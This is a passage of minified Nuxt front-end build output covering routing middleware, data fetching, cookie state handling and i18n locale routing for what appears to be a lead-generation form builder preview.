e.runWithContext(()=>E(y,_));if(!e.payload.serverRendered&&e.isHydrating&&(C===!1||C instanceof Error)){const I=C||Fi({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Dn(I)),!1}if(C!==!0&&(C||C===!1))return C}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(y,_)=>{y.matched.length===0&&await e.runWithContext(()=>Dn(Fi({statusCode:404,fatal:!1,statusMessage:`Page not found: ${y.fullPath}`,data:{path:y.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in g&&(g.name=void 0),await a.replace({...g,force:!0}),a.options.scrollBehavior=yt.scrollBehavior}catch(y){await e.runWithContext(()=>Dn(y))}}),{provide:{router:a}}}}),xl=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),$a=e=>{const t=pe();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{xl(()=>e())}):xl(()=>e())},Q0=Qe({name:"nuxt:payload",setup(e){ut().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await pl(t.path);r&&Object.assign(e.static.data,r.data)}),$a(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await pl(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(Cs,1e3)})}}),q0=Qe(()=>{const e=ut();$a(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),e2=Qe(e=>{let t;async function n(){const r=await Cs();t&&clearTimeout(t),t=setTimeout(n,qc);try{const o=await $fetch(xa("builds/latest.json")+`?${Date.now()}`);o.id!==r.id&&e.hooks.callHook("app:manifest:update",o)}catch{}}$a(()=>{t=setTimeout(n,qc)})});function t2(e={}){const t=e.path||window.location.pathname;let n={};try{n=Qr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:pe().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const n2=Qe({name:"nuxt:chunk-reload",setup(e){const t=ut(),n=je(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:s})=>{r.add(s)});function o(s){const a="href"in s&&s.href[0]==="#"?n.app.baseURL+s.href:Er(n.app.baseURL,s.fullPath);t2({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(o)}),t.onError((s,i)=>{r.has(s)&&o(i)})}}),r2=Qe({name:"nuxt:global-components"}),pn={calendar:Or(()=>X(()=>import("./hnnO4lXG.js"),__vite__mapDeps([33]),import.meta.url)),error:Or(()=>X(()=>import("./BfTv_tcQ.js"),__vite__mapDeps([34]),import.meta.url)),form:Or(()=>X(()=>import("./CvpCk_sj.js"),[],import.meta.url)),page:Or(()=>X(()=>import("./DDKMoJB1.js"),[],import.meta.url))},o2=Qe({name:"nuxt:prefetch",setup(e){const t=ut();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var o;const r=(o=n==null?void 0:n.meta)==null?void 0:o.layout;r&&typeof pn[r]=="function"&&await pn[r]()})}),e.hooks.hook("link:prefetch",n=>{if(jt(n))return;const r=t.resolve(n);if(!r)return;const o=r.meta.layout;let s=Ha(r.meta.middleware);s=s.filter(i=>typeof i=="string");for(const i of s)typeof jr[i]=="function"&&jr[i]();o&&typeof pn[o]=="function"&&pn[o]()})}}),s2="manual",Dl=[],Ml=["/widget/**","/v2/preview/**","/verify-payment-callback","/_nuxt/**","/api/**"],i2=e=>e==="defer"||e===!1;function a2(...e){var S;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);let[n,r,o={}]=e;if(typeof n!="string")throw new TypeError("[nuxt] [asyncData] key must be a string.");if(typeof r!="function")throw new TypeError("[nuxt] [asyncData] handler must be a function.");const s=pe(),i=r,a=()=>nr.value,c=()=>s.isHydrating?s.payload.data[n]:s.static.data[n];o.server=o.server??!0,o.default=o.default??a,o.getCachedData=o.getCachedData??c,o.lazy=o.lazy??!1,o.immediate=o.immediate??!0,o.deep=o.deep??nr.deep,o.dedupe=o.dedupe??"cancel";const u=o.getCachedData(n,s),l=u!=null;if(!s._asyncData[n]||!o.immediate){(S=s.payload._errors)[n]??(S[n]=nr.errorValue);const v=o.deep?Ye:Bn;s._asyncData[n]={data:v(l?u:o.default()),pending:Ye(!l),error:ba(s.payload._errors,n),status:Ye("idle"),_default:o.default}}const f={...s._asyncData[n]};delete f._default,f.refresh=f.execute=(v={})=>{if(s._asyncDataPromises[n]){if(i2(v.dedupe??o.dedupe))return s._asyncDataPromises[n];s._asyncDataPromises[n].cancelled=!0}if(v._initial||s.isHydrating&&v._initial!==!1){const _=v._initial?u:o.getCachedData(n,s);if(_!=null)return Promise.resolve(_)}f.pending.value=!0,f.status.value="pending";const y=new Promise((_,d)=>{try{_(i(s))}catch(m){d(m)}}).then(async _=>{if(y.cancelled)return s._asyncDataPromises[n];let d=_;o.transform&&(d=await o.transform(_)),o.pick&&(d=l2(d,o.pick)),s.payload.data[n]=d,f.data.value=d,f.error.value=nr.errorValue,f.status.value="success"}).catch(_=>{if(y.cancelled)return s._asyncDataPromises[n];f.error.value=Yn(_),f.data.value=ue(o.default()),f.status.value="error"}).finally(()=>{y.cancelled||(f.pending.value=!1,delete s._asyncDataPromises[n])});return s._asyncDataPromises[n]=y,s._asyncDataPromises[n]},f.clear=()=>c2(s,n);const p=()=>f.refresh({_initial:!0}),h=o.server!==!1&&s.payload.serverRendered;{const v=sn();if(v&&!v._nuxtOnBeforeMountCbs){v._nuxtOnBeforeMountCbs=[];const d=v._nuxtOnBeforeMountCbs;lf(()=>{d.forEach(m=>{m()}),d.splice(0,d.length)}),_s(()=>d.splice(0,d.length))}h&&s.isHydrating&&(f.error.value||u!=null)?(f.pending.value=!1,f.status.value=f.error.value?"error":"success"):v&&(s.payload.serverRendered&&s.isHydrating||o.lazy)&&o.immediate?v._nuxtOnBeforeMountCbs.push(p):o.immediate&&p();const y=ao();if(o.watch){const d=ht(o.watch,()=>f.refresh());y&&Kr(d)}const _=s.hook("app:data:refresh",async d=>{(!d||d.includes(n))&&await f.refresh()});y&&Kr(_)}const g=Promise.resolve(s._asyncDataPromises[n]).then(()=>f);return Object.assign(g,f),g}function Gd(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r,o={}]=e;return a2(n,r,{...o,lazy:!0},null)}function c2(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=nr.errorValue),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=nr.errorValue,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function l2(e,t){const n={};for(const r of t)n[r]=e[r];return n}const u2="$s";function Ts(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const o=u2+n,s=pe(),i=ba(s.payload.state,o);if(i.value===void 0&&r){const a=r();if(Ne(a))return s.payload.state[o]=a,a;i.value=a}return i}function Pt(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Pt(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Pt(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Pt(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Pt(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(o){n.add(Pt(o))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(o,s){n.set(Pt(s),Pt(o))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Pt(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const f2={path:"/",watch:!0,decode:e=>Qr(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},Ao=window.cookieStore;function As(e,t){var c;const n={...f2,...t};n.filter??(n.filter=u=>u===e);const r=Fl(n)||{};let o;n.maxAge!==void 0?o=n.maxAge*1e3:n.expires&&(o=n.expires.getTime()-Date.now());const s=o!==void 0&&o<=0,i=Pt(s?void 0:r[e]??((c=n.default)==null?void 0:c.call(n))),a=o&&!s?h2(i,o,n.watch&&n.watch!=="shallow"):Ye(i);{let u=null;try{!Ao&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const l=()=>{n.readonly||Jy(a.value,r[e])||(p2(e,a.value,n),r[e]=Pt(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=g=>{var v;const S=g.refresh?(v=Fl(n))==null?void 0:v[e]:n.decode(g.value);p=!0,a.value=S,r[e]=Pt(S),Cn(()=>{p=!1})};let p=!1;const h=!!ao();if(h&&Kr(()=>{p=!0,l(),u==null||u.close()}),Ao){const g=S=>{const v=S.changed.find(_=>_.name===e),y=S.deleted.find(_=>_.name===e);v&&f({value:v.value}),y&&f({value:null})};Ao.addEventListener("change",g),h&&Kr(()=>Ao.removeEventListener("change",g))}else u&&(u.onmessage=({data:g})=>f(g));n.watch?ht(a,()=>{p||l()},{deep:n.watch!=="shallow"}):l()}return a}function Fl(e={}){return Ay(document.cookie,e)}function d2(e,t,n={}){return t==null?tl(e,t,{...n,maxAge:-1}):tl(e,t,n)}function p2(e,t,n={}){document.cookie=d2(e,t,n)}const Hl=2147483647;function h2(e,t,n){let r,o,s=0;const i=n?Ye(e):{value:e};return ao()&&Kr(()=>{o==null||o(),clearTimeout(r)}),ph((a,c)=>{n&&(o=ht(i,c));function u(){s=0,clearTimeout(r);const l=t-s,f=l<Hl?l:Hl;r=setTimeout(()=>{if(s+=f,s<t)return u();i.value=void 0,c()},f)}return{get(){return a(),i.value},set(l){u(),i.value=l,c()}}})}function m2(e={}){const t=e.include||[],n=e.exclude||[];return function(r){for(const o of[{rules:n,result:!1},{rules:t,result:!0}]){if(o.rules.filter(a=>a instanceof RegExp).some(a=>a.test(r)))return o.result;const i=o.rules.filter(a=>typeof a=="string");if(i.length>0){const a={};for(const u of i){if(u===r)return o.result;a[u]=!0}if(qy(zy({routes:a,...e})).matchAll(r).length>0)return!!o.result}}return t.length===0}}const g2=Qe(async e=>{Ts("nuxt-delay-hydration-mode",()=>s2).value==="mount"&&e.hooks.hook("app:created",async()=>{var n,r;(n=e.ssrContext)!=null&&n.noSSR||(r=e.ssrContext)!=null&&r.url&&(Dl.length||Ml.length)&&!m2({include:Dl,exclude:Ml})(e.ssrContext.url)||await window._$delayHydration})});/*!
  * shared v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const os=typeof window<"u",Pn=(e,t=!1)=>t?Symbol.for(e):Symbol(e),y2=(e,t,n)=>_2({l:e,k:t,s:n}),_2=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),Me=e=>typeof e=="number"&&isFinite(e),v2=e=>Ba(e)==="[object Date]",ss=e=>Ba(e)==="[object RegExp]",Rs=e=>ye(e)&&Object.keys(e).length===0,Je=Object.assign,b2=Object.create,we=(e=null)=>b2(e);let $l;const Ua=()=>$l||($l=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:we());function Ul(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const E2=Object.prototype.hasOwnProperty;function Rt(e,t){return E2.call(e,t)}const xe=Array.isArray,Se=e=>typeof e=="function",re=e=>typeof e=="string",ke=e=>typeof e=="boolean",he=e=>e!==null&&typeof e=="object",S2=e=>he(e)&&Se(e.then)&&Se(e.catch),Yd=Object.prototype.toString,Ba=e=>Yd.call(e),ye=e=>Ba(e)==="[object Object]",w2=e=>e==null?"":xe(e)||ye(e)&&e.toString===Yd?JSON.stringify(e,null,2):String(e);function Va(e,t=""){return e.reduce((n,r,o)=>o===0?n+r:n+t+r,"")}function C2(e,t){typeof console<"u"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const Ro=e=>!he(e)||xe(e);function ur(e,t){if(Ro(e)||Ro(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:o}=n.pop();Object.keys(r).forEach(s=>{s!=="__proto__"&&(he(r[s])&&!he(o[s])&&(o[s]=Array.isArray(r[s])?[]:we()),Ro(o[s])||Ro(r[s])?o[s]=r[s]:n.push({src:r[s],des:o[s]}))})}}const yn=["da","de","en","es","fi","fr-ca","fr","hu","it","nl","no","pl","pt-br","pt","sv"],Yi={da:[{key:"../locales/da.json",load:()=>X(()=>import("./CrMlDmdR.js"),[],import.meta.url),cache:!0}],de:[{key:"../locales/de.json",load:()=>X(()=>import("./DuS4Q4WM.js"),[],import.meta.url),cache:!0}],en:[{key:"../locales/en_US.json",load:()=>X(()=>import("./Cepv4nK5.js"),[],import.meta.url),cache:!0}],es:[{key:"../locales/es.json",load:()=>X(()=>import("./4zNCpXh3.js"),[],import.meta.url),cache:!0}],fi:[{key:"../locales/fi.json",load:()=>X(()=>import("./D3PCPd3T.js"),[],import.meta.url),cache:!0}],"fr-ca":[{key:"../locales/fr_CA.json",load:()=>X(()=>import("./X8c5VCQ2.js"),[],import.meta.url),cache:!0}],fr:[{key:"../locales/fr.json",load:()=>X(()=>import("./C8MJgdtC.js"),[],import.meta.url),cache:!0}],hu:[{key:"../locales/hu.json",load:()=>X(()=>import("./Dls8WiYh.js"),[],import.meta.url),cache:!0}],it:[{key:"../locales/it.json",load:()=>X(()=>import("./DTGNqKay.js"),[],import.meta.url),cache:!0}],nl:[{key:"../locales/nl.json",load:()=>X(()=>import("./BciOHO9n.js"),[],import.meta.url),cache:!0}],no:[{key:"../locales/no.json",load:()=>X(()=>import("./Bwmzwpfr.js"),[],import.meta.url),cache:!0}],pl:[{key:"../locales/pl.json",load:()=>X(()=>import("./CR7Pcp_C.js"),[],import.meta.url),cache:!0}],"pt-br":[{key:"../locales/pt_BR.json",load:()=>X(()=>import("./BlbGOwVU.js"),[],import.meta.url),cache:!0}],pt:[{key:"../locales/pt.json",load:()=>X(()=>import("./dz8rzDu_.js"),[],import.meta.url),cache:!0}],sv:[{key:"../locales/sv.json",load:()=>X(()=>import("./OUk3VDYq.js"),[],import.meta.url),cache:!0}]},P2=[()=>X(()=>import("./C17z7VQ0.js"),[],import.meta.url)],Os=[{code:"da",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/da.json"}]},{code:"de",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/de.json"}]},{code:"en",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/en_US.json"}]},{code:"es",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/es.json"}]},{code:"fi",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fi.json"}]},{code:"fr-ca",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fr_CA.json"}]},{code:"fr",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fr.json"}]},{code:"hu",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/hu.json"}]},{code:"it",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/it.json"}]},{code:"nl",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/nl.json"}]},{code:"no",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/no.json"}]},{code:"pl",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pl.json"}]},{code:"pt-br",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pt_BR.json"}]},{code:"pt",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pt.json"}]},{code:"sv",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/sv.json"}]}],Jd="@nuxtjs/i18n",L2=!1,T2=!0,A2="nuxtI18nInternal",R2="i18n_redirected",Bl="nuxt-i18n-slp";function O2(e){return e.map(t=>typeof t=="string"?{code:t}:t)}function ks(e){return typeof e=="string"?e:e!=null?e.toString():"(null)"}function Vl(e,t,{defaultLocale:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s,differentDomains:i}){const a=r!=="no_prefix"||i;let c=ks(e)+(a?o+t:"");return t===n&&r==="prefix_and_default"&&(c+=o+s),c}function k2(e,t){return Se(e)?e(t):e}function I2(e,t){const n=[];for(const[r,o]of t.entries()){const s=e.find(i=>i.language.toLowerCase()===o.toLowerCase());if(s){n.push({code:s.code,score:1-r/t.length});break}}for(const[r,o]of t.entries()){const s=o.split("-")[0].toLowerCase(),i=e.find(a=>a.language.split("-")[0].toLowerCase()===s);if(i){n.push({code:i.code,score:.999-r/t.length});break}}return n}function N2(e,t){return e.score===t.score?t.code.length-e.code.length:t.score-e.score}function x2(e,t,{matcher:n=I2,comparer:r=N2}={}){const o=[];for(const i of e){const{code:a}=i,c=i.language||a;o.push({code:a,language:c})}const s=n(o,t);return s.length===0?"":(s.length>1&&s.sort(r),s[0].code)}function ja(e){return new RegExp(`^/(${e.join("|")})(?:/|$)`,"i")}const D2=`(${yn.join("|")})`,jl=ja(yn);function Wa(){const{routesNameSeparator:e,defaultLocaleRouteNameSuffix:t}=je().public.i18n,n=`(?:${e}${t})?`,r=new RegExp(`${e}${D2}${n}$`,"i");return s=>{let i=null;return typeof s=="string"?(i=s.match(jl),(i==null?void 0:i[1])??""):(s.name?i=ks(s.name).match(r):s.path&&(i=s.path.match(jl)),(i==null?void 0:i[1])??"")}}const Wr=new Map;async function M2(e,t){const n={messages:{}};for(const r of e){const{default:o}=await r(),s=Se(o)?await t.runWithContext(()=>o()):o;ur(s,n)}return n}function F2(e,t){let n=[];if(xe(e))n=e;else if(he(e)){const r=[...t,"default"];for(const o of r)e[o]&&(n=[...n,...e[o].filter(Boolean)])}else re(e)&&t.every(r=>r!==e)&&n.push(e);return n}async function H2(e,{key:t,load:n}){let r=null;try{const o=await n().then(s=>"default"in s?s.default:s);Se(o)?r=await o(e):(r=o,r!=null&&Wr&&Wr.set(t,r))}catch(o){console.error("Failed locale loading: "+o.message)}return r}async function Ji(e,t,n){const r=t[e];if(r==null){console.warn("Could not find messages for locale code: "+e);return}const o={};for(const s of r){let i=null;Wr&&Wr.has(s.key)&&s.cache?i=Wr.get(s.key):i=await H2(e,s),i!=null&&ur(i,o)}n(e,o)}function $2(e){return e!=null&&"global"in e&&"mode"in e}function U2(e){return e!=null&&!("__composer"in e)&&"locale"in e&&Ne(e.locale)}function zd(e){return e!=null&&"__composer"in e}function is(e){return $2(e)?e.global:e}function Nr(e){const t=is(e);return U2(t)?t:zd(t)?t.__composer:t}function to(e,t){const n=ue(t);return n==null||!n.name?void 0:ks(n.name).split(e.runtimeConfig.public.i18n.routesNameSeparator)[0]}function Ka(e,t,n){var o;if(typeof t=="string"&&jt(t,{acceptRelative:!0}))return t;const r=Ya(e,t,n);return r==null?"":((o=r.redirectedFrom)==null?void 0:o.fullPath)||r.fullPath}function Ga(e,t,n){return Ya(e,t,n)??void 0}function B2(e){if(typeof e!="string")return Object.assign({},e);if(e[0]==="/"){const{pathname:t,search:n,hash:r}=Oi(e);return{path:t,query:Xf(n),hash:r}}return{name:e}}const V2=e=>!!e.path&&!e.name;function j2(e,t,n){const r=e.runtimeConfig.public.i18n;if(V2(t)){const s=K2(e,t,n),i=to(e,s);return i?(s.name=Vl(i,n,r),s):(X2(e.runtimeConfig)({...r,currentLocale:n})&&(t.path="/"+n+t.path),t.path=(r.trailingSlash?Zo:Ss)(t.path,!0),t)}t.name||(t.name=to(e,e.router.currentRoute.value));const o=Vl(t.name,n,r);return e.router.hasRoute(o)&&(t.name=o),t}function Ya(e,t,n){try{const r=n||ue(is(e.i18n).locale),o=B2(t),s=e.router.resolve(j2(e,o,r));return s.name?s:e.router.resolve(t)}catch(r){if(Ht(r,1))return null}}function W2(e,t){var r;if(e.runtimeConfig.public.i18n.experimental.switchLocalePathLinkSSR)return ue(e.metaState.value);const n=t.meta||{};return((r=ue(n))==null?void 0:r[A2])||{}}function as(e,t,n){const r=n??e.router.currentRoute.value,o=to(e,r);if(!o)return"";const s=W2(e,r)[t],i={name:o,params:Object.assign({},r.params,s),fullPath:r.fullPath,query:r.query,hash:r.hash,path:r.path,meta:r.meta},a=Ka(e,i,t);return Z2(e.runtimeConfig)(a,t)}function K2(e,t,n){if(e.runtimeConfig.public.i18n.strategy==="no_prefix")return t;if(e.runtimeConfig.public.i18n.strategy!=="prefix")return e.router.resolve(t);const r=t.path.slice(1),o=t.path[0]+n+(r&&"/"+r),s=e.router.options.routes.find(i=>i.path===o);return s==null?t:e.router.resolve(Object.assign({},t,s,{path:o}))}function Xd(e){return{i18n:e??pe().$i18n,router:ut(),runtimeConfig:je(),metaState:Ts("nuxt-i18n-meta",()=>({}))}}async function Zd(e,t=!1){const n=pe(),{differentDomains:r,skipSettingLocaleOnNavigate:o}=n.$config.public.i18n,s=ho(),i=ue(n.$i18n.locale),a=ue(n.$i18n.localeCodes);function c(p=i){s===!1||!s.useCookie||o||n.$i18n.setLocaleCookie(p)}const u=await n.$i18n.onBeforeLanguageSwitch(i,e,t,n);if(u&&a.includes(u)){if(i===u)return c(),!1;e=u}if(!e||!t&&r||i===e)return c(),!1;const l=ue(n.$i18n.fallbackLocale),f=n.$i18n.mergeLocaleMessage.bind(n.$i18n);if(l){const p=F2(l,[e]);await Promise.all(p.map(h=>Ji(h,Yi,f)))}return await Ji(e,Yi,f),o?!1:(c(e),n._vueI18n.__setLocale(e),await n.$i18n.onLanguageSwitched(i,e),!0)}function G2(e,t,n,r){const o=pe(),{strategy:s,defaultLocale:i,differentDomains:a,multiDomainLocales:c}=o.$config.public.i18n,u=ho(),l=sv(e,r,n);if(l.locale&&l.from!=null&&yn.includes(l.locale))return l.locale;let f="";a||c?f||(f=iv(Os,s,e)):s!=="no_prefix"&&(f||(f=t));const p=(yn.includes(l.locale)||r&&yn.includes(r))&&u&&u.useCookie&&r;return f||(f=p||n||i||""),f}function Qd({to:e,from:t,locale:n,routeLocale:r},o=!1){if(r===n||pe().$i18n.strategy==="no_prefix")return"";const s=Xd();let i=as(s,n,e);return o&&!i&&(i=Ka(s,e.fullPath,n)),Ri(i,e.fullPath)||t&&Ri(i,t.fullPath)?"":i}function Y2(e){return he(e)&&"path"in e&&"statusCode"in e}const J2=()=>Ts(Jd+":redirect",()=>"");function Zn(e,t){return h1(e,{redirectCode:t})}async function qd({nuxtApp:e,locale:t,route:n,redirectPath:r},{status:o=302,enableNavigate:s=!1}={}){const{rootRedirect:i,differentDomains:a,multiDomainLocales:c,skipSettingLocaleOnNavigate:u,locales:l,strategy:f}=e.$config.public.i18n;if(n.path==="/"&&i)return re(i)?r="/"+i:Y2(i)&&(r="/"+i.path,o=i.statusCode),r=e.$localePath(r,t),Zn(r,o);if(!(u&&(e._vueI18n.__pendingLocale=t,e._vueI18n.__pendingLocalePromise=new Promise(p=>{e._vueI18n.__resolvePendingLocalePromise=()=>p()}),!s))){if(c&&f==="prefix_except_default"){const p=Is(),h=l.find(S=>{var v;return typeof S!="string"?(v=S.defaultForDomains)==null?void 0:v.find(y=>y===p):!1}),g=typeof h!="string"?h==null?void 0:h.code:void 0;if(n.path.startsWith(`/${g}`))return Zn(n.path.replace(`/${g}`,""),o);if(!n.path.startsWith(`/${t}`)&&t!==g){const v=Wa()(n.path);return Zn(v!==""?`/${t+n.path.replace(`/${v}`,"")}`:`/${t+(n.path==="/"?"":n.path)}`,o)}else if(r&&n.path!==r)return Zn(r,o);return}if(a){const p=J2();p.value&&p.value!==r&&(p.value="",window.location.assign(r))}else if(r)return Zn(r,o)}}function z2({currentLocale:e,defaultLocale:t,strategy:n}){return n!=="no_prefix"&&!(e===t&&(n==="prefix_and_default"||n==="prefix_except_default"))}function X2(e=je()){return t=>z2(t)&&!e.public.i18n.differentDomains}function Z2(e=je()){return(t,n)=>{if(!e.public.i18n.differentDomains)return t;const r=tp(n);return r&&Er(r,t)||t}}function Q2(){return()=>{const e=pe(),{baseUrl:t,defaultLocale:n,differentDomains:r}=e.$config.public.i18n;if(Se(t))return t(e);const o=Se(n)?n():n;if(r&&o){const s=tp(o);if(s)return s}return t}}function ep(e){return Jd+" "+e}function q2(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Kn(e,t=Xd()){return(...n)=>e(t,...n)}function ev(){let e;return navigator.languages&&(e=x2(Os,navigator.languages)),e}function tv(){const e=ho(),t=e&&e.cookieKey||R2,n=new Date,r={expires:new Date(n.setDate(n.getDate()+365)),path:"/",sameSite:e&&e.cookieCrossOrigin?"none":"lax",secure:e&&e.cookieCrossOrigin||e&&e.cookieSecure};return e&&e.cookieDomain&&(r.domain=e.cookieDomain),As(t,r)}function nv(e,t,n){if(t===!1||!t.useCookie)return;const r=e.value??void 0;if(r!=null){if(yn.includes(r))return r;if(n)return e.value=n,n;e.value=void 0}}function rv(e,t,n){n===!1||!n.useCookie||(e.value=t)}const ov={locale:"",reason:"disabled"};function sv(e,t,n=""){const r=ho();if(!r)return ov;const o=pe(),s=o.$i18n.strategy;if(!o._vueI18n.__firstAccess)return{locale:s==="no_prefix"?n:"",reason:"first_access_only"};const{redirectOn:a,alwaysRedirect:c,useCookie:u,fallbackLocale:l}=r,f=re(e)?e:e.path;if(s!=="no_prefix"){if(a==="root"&&f!=="/")return{locale:"",reason:"not_redirect_on_root"};if(a==="no prefix"&&!c&&f.match(ja(yn)))return{locale:"",reason:"not_redirect_on_no_prefix"}}let p;const h=u&&t||void 0;u&&(p="cookie");const g=o.$i18n.getBrowserLocale();h||(p="navigator_or_header");const S=h||g,v=S||l||"";return!S&&l&&(p="fallback"),{locale:v,from:p}}function Is(){let e;return e=window.location.host,e}function iv(e,t,n){let r=Is()||"";const o=he(n)?n.path:re(n)?n:"";if(r){let s;const i=e.filter(a=>{if(a&&a.domain){let c=a.domain;return jt(a.domain)&&(c=a.domain.replace(/(http|https):\/\//,"")),c===r}else if(Array.isArray(a==null?void 0:a.domains))return a.domains.includes(r);return!1});if(i.length===1)s=i[0];else if(i.length>1)if(t==="no_prefix")console.warn(ep("Multiple matching domains found! This is not supported for no_prefix strategy in combination with differentDomains!")),s=i[0];else{if(n&&o&&o!==""){const a=o.match(ja(i.map(c=>c.code)));a&&a.length>1&&(s=i.find(c=>c.code===a[1]))}s||(s=i.find(a=>Array.isArray(a.defaultForDomains)?a.defaultForDomains.includes(r):a.domainDefault))}if(s)return s.code;r=""}return r}function tp(e){var i,a,c;const t=je();pe();const n=Is(),r=t.public.i18n,o=Os.find(u=>u.code===e),s=((a=(i=r==null?void 0:r.domainLocales)==null?void 0:i[e])==null?void 0:a.domain)||(o==null?void 0:o.domain)||((c=o==null?void 0:o.domains)==null?void 0:c.find(u=>u===n));if(s){if(jt(s,{strict:!0}))return s;let u;return u=new URL(window.location.origin).protocol,u+"//"+s}console.warn(ep("Could not find domain name for locale "+e))}const ho=(e=je().public.i18n)=>(e==null?void 0:e.detectBrowserLanguage)===!1?!1:e==null?void 0:e.detectBrowserLanguage;function av(e,t){const{multiDomainLocales:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s}=e.$config.public.i18n;if(!n||!(r==="prefix_except_default"||r==="prefix_and_default"))return;const i=ut(),a=[o,s].join("");for(const c of i.getRoutes()){const u=ks(c.name);if(u.endsWith(a)){i.removeRoute(u);continue}const l=u.split(o)[1];l===t&&i.addRoute({...c,path:c.path===`/${l}`?"/":c.path.replace(`/${l}`,"")})}}function cv(e){const{locales:t,defaultLocale:n,multiDomainLocales:r}=e.$config.public.i18n;let o=n||"";if(!r)return o;const s=Is();if(t.some(a=>typeof a!="string"&&Array.isArray(a.defaultForDomains))){const a=t.find(c=>typeof c=="string"||!Array.isArray(c.defaultForDomains)?!1:c.defaultForDomains.includes(s??""));o=(a==null?void 0:a.code)??""}return o}function lv(e,{dir:t=!0,lang:n=!0,seo:r=!0,key:o="hid"}){const{defaultDirection:s}=je().public.i18n,i=pe(),a={htmlAttrs:{},link:[],meta:[]},c=ue(i.$i18n.baseUrl);if(c||console.warn("I18n `baseUrl` is required to generate valid SEO tag links."),ue(i.$i18n.locales)==null||c==null)return a;const u=ue(i.$i18n.locale),l=ue(i.$i18n.locales),f=O2(l).find(g=>g.code===u)||{code:u},p=f.language,h=f.dir||s;return 